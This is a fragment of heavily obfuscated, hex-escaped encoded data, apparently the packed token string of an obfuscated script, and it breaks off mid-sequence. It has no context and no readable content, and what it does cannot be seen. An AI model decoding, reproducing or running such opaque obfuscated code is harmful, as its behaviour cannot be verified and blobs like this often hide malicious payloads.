0\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x44\x5C\x31\x66\x5C\x46\x5C\x53\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x69\x5C\x53\x5C\x52\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x69\x5C\x53\x5C\x70\x5C\x77\x5C\x52\x5C\x70\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x6B\x5C\x31\x47\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6D\x5C\x52\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x65\x5C\x31\x66\x5C\x6C\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x61\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x45\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x36\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x69\x5C\x6C\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6C\x5C\x69\x5C\x73\x5C\x6C\x5C\x6D\x5C\x31\x79\x5C\x49\x5C\x69\x5C\x51\x5C\x31\x36\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x70\x5C\x69\x5C\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x68\x5C\x68\x5C\x6D\x5C\x58\x5C\x69\x5C\x74\x5C\x6C\x5C\x46\x5C\x69\x5C\x71\x5C\x6C\x5C\x46\x5C\x31\x33\x5C\x73\x5C\x31\x66\x5C\x71\x5C\x31\x33\x5C\x71\x5C\x45\x5C\x45\x5C\x6B\x5C\x74\x5C\x45\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x68\x5C\x31\x30\x5C\x71\x5C\x5A\x5C\x31\x33\x5C\x70\x5C\x6C\x5C\x73\x5C\x31\x43\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6B\x5C\x31\x35\x5C\x74\x5C\x69\x5C\x70\x5C\x31\x66\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x45\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x51\x5C\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x52\x5C\x74\x5C\x31\x43\x5C\x6A\x5C\x70\x5C\x31\x35\x5C\x6C\x5C\x71\x5C\x6B\x5C\x31\x43\x5C\x6A\x5C\x70\x5C\x52\x5C\x75\x5C\x6B\x5C\x45\x5C\x73\x5C\x49\x5C\x69\x5C\x75\x5C\x31\x45\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x38\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x7A\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x54\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x6D\x5C\x73\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x68\x5C\x6D\x5C\x31\x70\x5C\x69\x5C\x48\x5C\x4C\x5C\x31\x65\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x6F\x5C\x6D\x5C\x31\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6A\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x43\x5C\x43\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x4F\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x63\x5C\x72\x5C\x72\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x72\x5C\x6C\x5C\x46\x5C\x6B\x5C\x6B\x5C\x69\x5C\x70\x5C\x6C\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x71\x5C\x68\x5C\x75\x5C\x31\x71\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x73\x5C\x6C\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x71\x5C\x68\x5C\x51\x5C\x74\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x53\x5C\x74\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x63\x5C\x53\x5C\x70\x5C\x77\x5C\x73\x5C\x77\x5C\x43\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x7A\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x63\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x74\x5C\x6C\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x71\x5C\x68\x5C\x51\x5C\x31\x31\x5C\x6A\x5C\x6B\x5C\x49\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x55\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x74\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x64\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x31\x71\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x61\x5C\x72\x5C\x72\x5C\x6E\x5C\x68\x5C\x75\x5C\x7A\x5C\x72\x5C\x72\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6A\x5C\x53\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x7A\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x46\x5C\x46\x5C\x53\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x46\x5C\x77\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x66\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x67\x5C\x53\x5C\x6D\x5C\x77\x5C\x52\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x6B\x5C\x31\x47\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x69\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x31\x35\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x52\x5C\x6E\x5C\x68\x5C\x6D\x5C\x51\x5C\x31\x35\x5C\x75\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x51\x5C\x74\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6A\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x72\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x31\x74\x5C\x68\x5C\x43\x5C\x59\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x31\x35\x5C\x75\x5C\x52\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x31\x6A\x5C\x79\x5C\x6D\x5C\x76\x5C\x79\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x6E\x5C\x6A\x5C\x6B\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x7A\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x66\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x72\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x46\x5C\x6C\x5C\x46\x5C\x6B\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x72\x5C\x45\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x49\x5C\x31\x77\x5C\x79\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x45\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x66\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x6E\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x51\x5C\x31\x31\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x7A\x5C\x53\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x52\x5C\x52\x5C\x77\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x45\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x7A\x5C\x42\x5C\x42\x5C\x52\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x7A\x5C\x42\x5C\x42\x5C\x46\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x6E\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x66\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x7A\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x46\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x31\x6E\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x55\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x73\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x31\x7A\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x6E\x5C\x68\x5C\x43\x5C\x43\x5C\x53\x5C\x6E\x5C\x68\x5C\x43\x5C\x4F\x5C\x72\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x52\x5C\x52\x5C\x77\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x45\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x66\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x53\x5C\x6A\x5C\x6E\x5C\x68\x5C\x43\x5C\x43\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x4F\x5C\x6C\x5C\x54\x5C\x6D\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x46\x5C\x6C\x5C\x46\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x43\x5C\x43\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x4F\x5C\x6C\x5C\x54\x5C\x46\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x68\x5C\x6D\x5C\x31\x70\x5C\x69\x5C\x48\x5C\x4C\x5C\x31\x64\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x31\x33\x5C\x31\x6A\x5C\x79\x5C\x73\x5C\x6C\x5C\x70\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x59\x5C\x53\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x51\x5C\x31\x34\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x6D\x5C\x4A\x5C\x45\x5C\x31\x62\x5C\x75\x5C\x57\x5C\x6F\x5C\x6D\x5C\x31\x32\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x6D\x5C\x31\x38\x5C\x77\x5C\x79\x5C\x75\x5C\x31\x41\x5C\x31\x33\x5C\x75\x5C\x4D\x5C\x77\x5C\x79\x5C\x75\x5C\x4E\x5C\x77\x5C\x75\x5C\x76\x5C\x68\x5C\x75\x5C\x50\x5C\x68\x5C\x75\x5C\x59\x5C\x6A\x5C\x31\x70\x5C\x6C\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x47\x5C\x31\x78\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x45\x5C\x31\x62\x5C\x69\x5C\x79\x5C\x75\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x6D\x5C\x6B\x5C\x31\x33\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x77\x5C\x31\x62\x5C\x31\x46\x5C\x6D\x5C\x71\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x51\x5C\x31\x34\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x6D\x5C\x4A\x5C\x45\x5C\x31\x62\x5C\x75\x5C\x57\x5C\x6F\x5C\x31\x70\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x47\x5C\x31\x78\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x72\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x57\x5C\x6C\x5C\x73\x5C\x69\x5C\x6E\x5C\x49\x5C\x69\x5C\x4C\x5C\x31\x44\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x53\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x31\x79\x5C\x6C\x5C\x6F\x5C\x6E\x5C\x7A\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x31\x33\x5C\x31\x6A\x5C\x79\x5C\x73\x5C\x6C\x5C\x71\x5C\x31\x66\x5C\x43\x5C\x73\x5C\x53\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x4C\x5C\x31\x43\x5C\x71\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x77\x5C\x43\x5C\x73\x5C\x31\x66\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x31\x66\x5C\x6C\x5C\x4C\x5C\x31\x72\x5C\x53\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x31\x38\x5C\x31\x43\x5C\x71\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x77\x5C\x31\x72\x5C\x6A\x5C\x68\x5C\x6E\x5C\x31\x42\x5C\x31\x43\x5C\x71\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x69\x5C\x73\x5C\x31\x66\x5C\x43\x5C\x73\x5C\x42\x5C\x42\x5C\x6A\x5C\x73\x5C\x6C\x5C\x43\x5C\x73\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x6D\x5C\x71\x5C\x79\x5C\x6D\x5C\x31\x32\x5C\x6C\x5C\x6F\x5C\x55\x5C\x77\x5C\x31\x62\x5C\x45\x5C\x73\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x31\x33\x5C\x31\x39\x5C\x77\x5C\x6F\x5C\x45\x5C\x73\x5C\x45\x5C\x31\x62\x5C\x6D\x5C\x4E\x5C\x31\x33\x5C\x79\x5C\x6F\x5C\x31\x35\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x43\x5C\x31\x36\x5C\x6A\x5C\x6F\x5C\x31\x70\x5C\x6F\x5C\x69\x5C\x6F\x5C\x6E\x5C\x31\x38\x5C\x77\x5C\x31\x35\x5C\x31\x35\x5C\x51\x5C\x57\x5C\x68\x5C\x6E\x5C\x6E\x5C\x68\x5C\x6E\x5C\x51\x5C\x68\x5C\x6E\x5C\x4C\x5C\x31\x35\x5C\x51\x5C\x57\x5C\x53\x5C\x6E\x5C\x47\x5C\x6C\x5C\x6F\x5C\x45\x5C\x73\x5C\x45\x5C\x6F\x5C\x31\x73\x5C\x6F\x5C\x45\x5C\x73\x5C\x45\x5C\x6F\x5C\x42\x5C\x6E\x5C\x43\x5C\x6C\x5C\x6F\x5C\x45\x5C\x6E\x5C\x75\x5C\x6A\x5C\x75\x5C\x75\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x45\x5C\x6F\x5C\x42\x5C\x51\x5C\x31\x79\x5C\x6C\x5C\x51\x5C\x31\x78\x5C\x52\x5C\x31\x38\x5C\x42\x5C\x51\x5C\x31\x77\x5C\x6C\x5C\x51\x5C\x31\x6E\x5C\x6F\x5C\x6B\x5C\x69\x5C\x76\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x74\x5C\x6B\x5C\x68\x5C\x75\x5C\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x57\x5C\x77\x5C\x6A\x5C\x76\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x68\x5C\x6E\x5C\x31\x75\x5C\x52\x5C\x73\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x6D\x5C\x47\x5C\x77\x5C\x6A\x5C\x76\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x68\x5C\x51\x5C\x31\x6F\x5C\x52\x5C\x73\x5C\x6B\x5C\x31\x35\x5C\x75\x5C\x49\x5C\x6B\x5C\x69\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x56\x5C\x79\x5C\x6D\x5C\x31\x76\x5C\x6F\x5C\x69\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x70\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x46\x5C\x69\x5C\x54\x5C\x46\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x73\x5C\x6A\x5C\x43\x5C\x31\x6C\x5C\x6B\x5C\x49\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x51\x5C\x31\x44\x5C\x6C\x5C\x76\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x47\x5C\x74\x5C\x6C\x5C\x74\x5C\x69\x5C\x6E\x5C\x49\x5C\x69\x5C\x4C\x5C\x31\x6A\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x73\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x57\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x75\x5C\x31\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x6C\x5C\x70\x5C\x45\x5C\x73\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x51\x5C\x31\x6D\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x73\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x74\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x6C\x5C\x70\x5C\x45\x5C\x73\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x47\x5C\x31\x78\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x73\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x74\x5C\x6B\x5C\x69\x5C\x43\x5C\x4D\x5C\x6A\x5C\x73\x5C\x68\x5C\x4C\x5C\x31\x38\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x56\x5C\x77\x5C\x44\x5C\x6A\x5C\x74\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x71\x5C\x31\x33\x5C\x74\x5C\x68\x5C\x6D\x5C\x4F\x5C\x53\x5C\x74\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x77\x5C\x74\x5C\x68\x5C\x75\x5C\x31\x6F\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x71\x5C\x6C\x5C\x70\x5C\x45\x5C\x73\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x51\x5C\x31\x72\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x71\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x70\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x6E\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x73\x5C\x68\x5C\x4B\x5C\x51\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x46\x5C\x69\x5C\x54\x5C\x46\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x34\x5C\x6A\x5C\x43\x5C\x31\x6C\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x68\x5C\x6D\x5C\x31\x70\x5C\x69\x5C\x48\x5C\x51\x5C\x55\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x69\x5C\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x6D\x5C\x7A\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x70\x5C\x6C\x5C\x31\x30\x5C\x31\x72\x